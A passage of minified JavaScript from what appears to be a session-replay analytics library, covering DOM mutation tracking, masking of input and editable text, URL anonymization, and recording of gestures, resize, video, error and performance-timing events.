n;for(;t.hasTimeLeft&&(n=this.uh.shift());){if(this.processedMutationsCount++,!this.ps(n.target)||!this.Sr(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Na(n.shadowRoot),this.wt(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.tw(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.ps(p)||this.Na(p);let g=ot(p);u.delete(g),this.ph(g,c,o),c=g}this.ph(void 0,c,o);for(let p of u)this.ew(p),this.gh(p);let d=this.wt(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Tr(p)}break}case"characterData":{let c=this.wt(o);if(c.type===St.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Tr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.wt(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.wt(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.yp(n.target)):c.state=this.Ep(n.target);break}case"setAdoptedStyleSheets":{this.wp(n.target);break}case"styleSheetUpdated":{this.Tr(n.target);break}case"styleSheetDisabledChanged":{let c=this.wt(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Tr(c.sheet);break}case"iframe":{let c=n.target,u=this.wt(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.gh(u.contentDocument),delete u.contentDocument),this.Ap(c)&&this.Na(d);break}}break}case"activeElementChanged":{let c=this.wt(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.wt(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.Tp(o,n.name);break}case"metadataChanged":{let c=this.wt(o);c&&(c.metadata=ei(ri.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ei,s})(),tS=(()=>{class s extends Bi{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(hi.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of uc.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return os([ne("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),eS="textarea",sS=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.iw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.rw(t);break;case"characterDataChanged":this.nw(t);break}return t}iw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Rp(o,c.metadata,u.localName)}}rw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Rp(n,d,u)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}nw(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===eS||(e==null?void 0:e[Vs.EDITABLE_NODE_PROP])===!0}}return os([ne("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),iS=(()=>{class s extends Ge{async onStart(){this.Rr&&this.Rr.disconnect(),this.Rr=new uc().observe(document);let t=await this.Rr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:uc.cloneDeep(t)}),this.Ln=this.Rr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Ln)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Rr)===null||t===void 0||t.disconnect(),this.Rr=void 0}}return s})(),Xu=!0,Qn=csSymbol("safe"),ah=csSymbol("task");function xt(s,r=Xu){var t;(t=s[Qn])!==null&&t!==void 0||(s[Qn]=function(e){let i=arguments;Ui(()=>(e[ah]=Te,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ah])}),s.boundElement.addEventListener(s.type,s[Qn],r)}function Lt(s,r=Xu){s.boundElement.removeEventListener(s.type,s[Qn],r)}var rS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.A(t)}}return vt([F("resize")],s.prototype,"resizeListener",null),s})(),Qs=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Bn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),nS=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Qs.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Bn.PORTRAIT_PRIMARY:case Bn.PORTRAIT_SECONDARY:return Qs.PORTRAIT;case Bn.LANDSCAPE_PRIMARY:case Bn.LANDSCAPE_SECONDARY:return Qs.LANDSCAPE;default:return Qs.PORTRAIT}}function n(){switch(window.orientation){case Fn.PORTRAIT:case Fn.PORTRAIT_REVERSE:return Qs.PORTRAIT;case Fn.LANDSCAPE:case Fn.LANDSCAPE_REVERSE:return Qs.LANDSCAPE;default:return Qs.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),oS=(()=>{class s extends Ge{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new rS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=nS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.ow(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}ow(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===Qs.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function aS(s){let r=csEventtarget.apply(s);return r&&Pt(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Vn=new mn,this.br=ji(i=>{if(this.Ye==="")return;let n=[];for(let o of Mc(i,c=>c.addedNodes)){if(!(Af(o)||this.Ot.closest&&dr(o)))continue;let c=this.Ot.closest?this.aw(o,this.Ye):this.findMatchingElements(o,this.Ye);vl(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.lw=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.G=new ze(this.br,this.lw)}observe(t){this.Ye===""?this.G.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);vl(n,e)}e.length&&(ut(e,i=>{this.Vn.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.br(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Vn.clear(),this.Ye=""}aw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Vn.has(n)===!1)}else{if(ci(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Vn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Vn.has(n)===!1)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([ne("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),cS=(()=>{class s extends Ge{constructor(){super(),this.Pp=t=>{let e=aS(t);e&&this.Sh(e,t.type)},this.fe=new _r((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.W=new $e((t,e)=>{(e==="initial"||e==="added")&&this.hw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Np(document),this.fe.disconnect(),this.W.disconnect()}Sh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Nc(()=>this.produceEvent(o))}}hw(t){for(let e of t)this.Sh(e,"seeked"),s.isPlaying(e)&&this.Sh(e,"play")}Op(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Pp,boundElement:t})}}return s})();function lS(s){return s.nodeName==="SELECT"}function nl(s){return s.nodeName==="INPUT"}function hS(s){return s.nodeName==="TEXTAREA"||nl(s)&&!Ku(s)&&!Ju(s)}function Ku(s){return nl(s)&&s.type==="number"}function Ju(s){return nl(s)&&(s.type==="checkbox"||s.type==="radio")}var uS=(()=>{class s extends Ge{constructor(t,e=[]){super(),this.ht=t,this.uw=e,this.vh=new Qy("low"),this.Cr=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.fw(),this.pw(),this.W=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.uw)this.gw(n,o);this.Ah(n)&&_e(()=>{this.bh(n,ot(n))},"low")}}),this.fe=new _r((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Cr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Cr});break}})}gw(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let n=Ky(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.Mp(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Cr}),xt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.mw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Cr}),Lt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.vh.clear(),this._h.clear()}bh(t,e){var i,n,o;if(this.vh.has(t))return;if(this.vh.add(t),lS(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Ju(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=hS(t),u=Ku(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=se(t),i=ot(e);!i||!this.Ah(e)||bt.isConnected(e)&&_e(()=>{this.bh(e,i)},"low")}fw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}pw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.Mp(d)}});n&&csArray.prototype.push.call(this.ci,n)}Ah(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Lc(t)||un(t))}Mp(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Ah(t)&&_e(()=>{this.bh(t,e)},"low")}}}return s.mw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],os([Nt()],s.prototype,"inputHandler",null),os([F()],s.prototype,"trackChanges",null),s})();var dS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.yw=t}next(t){this.lt.length===this.yw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Vi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),Qu=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.Ew=s.Un.subscribe(e=>this.A(e)),s.Ma||(s.Ma=!0,s.Nn.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Un.next(i)}))}disconnect(){s.Ma&&(this.Ew(),s.Un.hasObservers()||(s.Ma=!1,s.Nn.disconnect(),s.Un.clear(),s.Ms.clear()))}}return s=r,r.Ms=new mn,r.Un=new dS,r.Sw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Un.next(o))})})})},"ElementObserver.findAllElements"),r.Ma=!1,r.Nn=new ze(s.Sw),vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),fS=(()=>{class s extends Ge{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.vw=li("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Tf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Eo(this.vw);this.Hn=new Qu(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Hn.observe()}onStop(){this.oi.clear(),this.Hn.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return os([F()],s.prototype,"register",null),s})(),ch=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Dp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s._w(t))}static _w(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.Ir(i))}static Tn(t){this.Aw(t),this.Li&&t(this.Li),this.He||this.bw()}static Aw(t){this.Lt.add(t)}static Tw(t){this.Lt.delete(t)}static bw(){if(this.Bn||(this.Bn=this.Dp()),!this.Bn){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ir(this.Li);return}this.Bn.observe({type:"navigation",buffered:!0}),this.He=!0}static Ir(t){this.Lt.forEach(e=>e(t))}static Cn(t){this.Tw(t),this.Lt.size===0&&this.Fn()}static Fn(){var t;this.He&&((t=this.Bn)===null||t===void 0||t.disconnect(),this.He=!1,this.Li=null,this.Bn=this.Dp())}constructor(t){this.A=t}observe(){s.Tn(this.A)}disconnect(){s.Cn(this.A)}}return s.He=!1,s.Lt=new Set,s.Li=null,s})(),pS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Da=null,this.kp=new ch(t=>{if(this.Da)return;let e=this.Rw(t);e&&(this.Da=e,this.produceEvent(e))})}onStart(){if(this.Da){this.produceEvent(this.Da);return}this.kp.observe()}onStop(){this.kp.disconnect()}Rw(t){let e=ch.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),gS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.xp(i,n),direction:this.Cw(i,n),velocity:this.Iw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.xp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Iw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Cw(t,e){return Math.abs(t)>Math.abs(e)?t>0?$n.RIGHT:$n.LEFT:e>0?$n.DOWN:$n.UP}}return s})(),Zu=typeof performance!="undefined"&&!!performance.now,lh=Zu?()=>performance.now():()=>csDate.now(),mS=(()=>{var s;return Zu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),zn={now(){return Math.round(lh()+mS)},elapsed(){return lh()}};function hh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var yS=1e3,ES=100,SS=.1,dc=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.ka=new gS,this.Oe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Pw(t))return;this.Ow(t)&&this.Oe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:zn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:zn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Pr=i.distance}csArray.prototype.push.call(this.$n,e),this.xa=se(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Nw(t)){if(csArray.prototype.push.call(this.$n,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:zn.now()}),this.Mw(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:zn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Dw(t)}this.Pr||this.kw()&&this.xw(t)}}Oe(){this.$n=[],this.xa=null,this.Rh=!1,this.Pr=null,this.zn=!0}xw(t){let e=this.ka.compute(this.$n[0],this.$n[1]);this.zn=t.isTrusted;let i=this.Rh?this.Lw(e):this.Vw(e);if(this.Uw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=hh(n.pageX,1),i.pageY=hh(n.pageY,1)}this.Th(i,t)}Dw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zn=t.isTrusted;let i=this.jw(e);i&&this.Th(i,t)}jw(t){return!this.Pr||this.ka.getScale(this.Pr,t.distance)<SS?void 0:{type:this.Pr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.xa,distance:t.distance,isTrusted:this.zn}}Lw(t){return{type:t.velocity<ES?Yt.DRAG:Yt.FLICK,target:this.xa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zn}}Vw(t){return{type:t.duration<yS?Yt.TAP:Yt.LONG_PRESS,target:this.xa,isTrusted:this.zn}}Uw(t,e){return t===Yt.TAP&&e&&e.length===1}Ow(t){return t.touches.length===1}kw(){return this.$n.length===2}Pw(t){return t.touches.length>0}Nw(t){return t.changedTouches.length>0}Mw(t){return this.Rh&&!!this.Pr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),vS="touchstart",_S="touchmove",wS="touchend",td=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.Ln(this.A)}static Hw(t,e){csArray.prototype.forEach.call(ms(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.Gn.onGesture(s.Hw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static Ln(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.Gn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Gn.processActionDown(t);break;case"touchmove":s.Gn.processActionMove();break;case"touchend":s.Gn.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:vS,listener:r=>s.Ih(r)},{boundElement:At.document,type:_S,listener:r=>s.Ih(r)},{boundElement:At.document,type:wS,listener:r=>s.Ih(r)}],s.Lp=dc.isGestureDetectionSupported(),s.Lt=new Set,s.Gn=new dc,s})(),AS=(()=>{class s extends Ge{constructor(){super(),this.qn=new td(this.Ph.bind(this))}onStart(){this.qn.observe()}onStop(){this.qn.disconnect()}Ph(t){let e=this.Bw(t);e&&this.produceEvent(e)}Bw(t){return this.Fw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Fw(t){return t.target!==null&&!(Pt(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),ed=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.$w(e)}}observe(){xt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}$w(t){this.A(t)}}return s})(),bS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Vp=new ed(t=>this.zw(t))}zw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Vp.observe()}onStop(){this.Vp.disconnect()}}return s})(),TS=(()=>{class s extends Bi{constructor(t){super(),this.Gw=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.Gw(t)}}return s})();var or=[],fc=!1,sd=ji(CS,"executeTasks");function RS(s){if(csArray.prototype.push.call(or,s),!fc){for(let r=0;r<3;r++)csSetTimeout(sd);fc=!0}}function CS(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(sd);return}or=[],fc=!1}var Xs=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),id=(()=>{class s{constructor(){this._t=new an,this.Dt=Xs.Stopped,this.A=null,this.jp=t=>{this.Dt===Xs.Stopped||!t||(this.A(t),this.Hp())}}get queueLength(){return this._t.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Xs.Started,this.A=t}push(t){this._t.push(t),this.Xw()}stop(){this.A=null,this.Dt=Xs.Stopped,this._t.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new IS(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Bp(){return this.Dt===Xs.Stopped}gs(){return this.Dt===Xs.Processing}Hp(){if(!this.Bp()){if(this._t.isEmpty){this.Dt=Xs.Completed;return}this.Dt=Xs.Processing,RS(()=>{let t=this._t.pop();t instanceof sn?t.complete(this.jp):this.jp(t)})}}Xw(){this.Bp()||this.gs()||this.Hp()}}return s})(),IS=(()=>{class s extends id{constructor(t){super(),this.Fp=t}get queueLength(){return csArray.prototype.reduce.call(this.Fp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Fp,t=>t.stop())}}return s})(),PS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this._t)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Lt;this._t=id.pipe(this.producers,this.processors),this._t.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this._t.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Lt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),OS=2,ol=(()=>{class s{constructor(t){this.Kw=t,this.La=0}addString(t){this.La+=t.length*OS}addArrayBuffer(t){this.La+=t.byteLength}isThresholdReached(){return this.La>this.Kw}reset(){this.La=0}}return s})(),NS=(()=>{class s{constructor(t){this.Va={},this.Ne=new ol(t)}save({key:t,metadata:e,events:i}){this.Ne.isThresholdReached()||(this.Ne.addString(t),typeof i=="string"?this.Ne.addString(i):this.Ne.addArrayBuffer(i),!this.Ne.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Jw(),i=>{let n=this.Va[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Qw(i))}),e.length!==0&&(t(e),this.Ne.reset())}Jw(){return Object.keys(this.Va)}Qw(t){delete this.Va[t]}}return s})(),Ks=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),MS=(()=>{class s{constructor(t,e,i){this.Or=t,this.Zw=i,this.Vi=Ks.NOT_STARTED,this.Ua=[],this.xh=0,this.tA=self.origin,this.Me=typeof window=="object"?"":"worker-",this.Ne=new ol(e),this.Jl()}async Jl(){await this.$p(),this.Vi===Ks.READY?this.eA():this.Zw(this.Ua)}eA(){csArray.prototype.forEach.call(this.Ua,t=>{this.save(t)}),this.Ua=[]}async 